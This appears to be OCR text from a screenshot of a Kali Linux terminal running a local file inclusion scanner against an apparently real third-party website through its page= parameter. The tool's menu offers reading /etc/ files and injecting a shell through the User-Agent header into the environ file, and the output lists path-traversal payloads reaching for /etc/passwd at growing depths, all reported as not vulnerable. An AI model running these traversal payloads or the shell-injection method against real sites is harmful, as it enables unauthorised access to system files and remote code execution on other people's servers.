 Applications Places Wed Jul 24, 2:38 PM en root
root@kali: ~/Desktop/tool
File Edit View Search Terminal Help
|=======================================================|
WELCOME
Menu:
ID [1] => Passwd,Log [Scan Files Of /etc/ Directory]
ID [2] =>Environ [Scan Environ File For Inject Shell By U-Agent]
Select ID For Start Scanner :1
Welcome To /etc/ Section With New Method
Insert Target (ex: http://www.xxx.com/index.php?page=)
Target :http://www.mciamyanmar.org/index.php?page=
OVERGLOSSED
*-*-*-*-*-* Start Scanning /etc/ Section *-*-*-*-*-*
../etc/passwd..........[Not Infected]
../../etc/passwd..........[Not Infected]
../../../etc/passwd..........[Not Infected]
../../../../etc/passwd..........[Not Infected]
../../../../../etc/passwd..........[Not Infected]
../../../../../../etc/passwd..........[Not Infected]
../../../../../../../etc/passwd..........[Not Infected]
../../../../../../../../etc/passwd..........[Not Infected]
../../../../../../../../../etc/passwd..........[Not Infected]
../../../../../../../../../../etc/passwd..........[Not Infected]